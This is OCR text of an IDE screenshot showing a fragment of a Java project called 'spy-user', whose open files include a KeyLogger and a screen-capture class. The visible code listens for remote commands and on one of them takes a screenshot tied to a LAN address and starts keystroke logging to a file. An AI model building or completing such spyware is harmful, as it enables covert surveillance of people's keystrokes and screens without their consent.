 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
240.2/316.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java
Source Design History
Navigator
Projects
264 Runtime runtime;
265 Process process;
266
267 private volatile boolean running =true;
268 Handler (BufferedReader s,PrintWriter pr,String str[]){
269 this.r=s;
270 this.pr=pr;
271 this.str=str;
new Thread(this).start();
273 System.out.println("Thread created.");
274 }
275
public void run(){
277 try{
278
279 while(running)
280 {
281
282 line = r.readLine();
283 System.out.println(line);
284
285
286 //if ( line != null )
287
288 if(line.contains("src")){
289 String ipaddr="192.168.236.23";
290 CaptureScreen cs = new CaptureScreen();
291 int count = 1;
292 // while (true) {
293
KeyLogger kg=new KeyLogger();
295 SimpleDateFormat dttm=new SimpleDateFormat("dd-mm-yyyy-HH-mm-ss");
296 File fl= cs.saveScreenshot("screen_"+dttm.format(new Date())+".jpg",ipaddr,mon.getID());
297 try {
298 File logfile=new File("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt");
Find: Previous Next Select
Output
spy-user (run)
1
32:5
INS Unix (LF)
42°C
Sunny
Search
ENG
IN
15:49
11-05-2023
4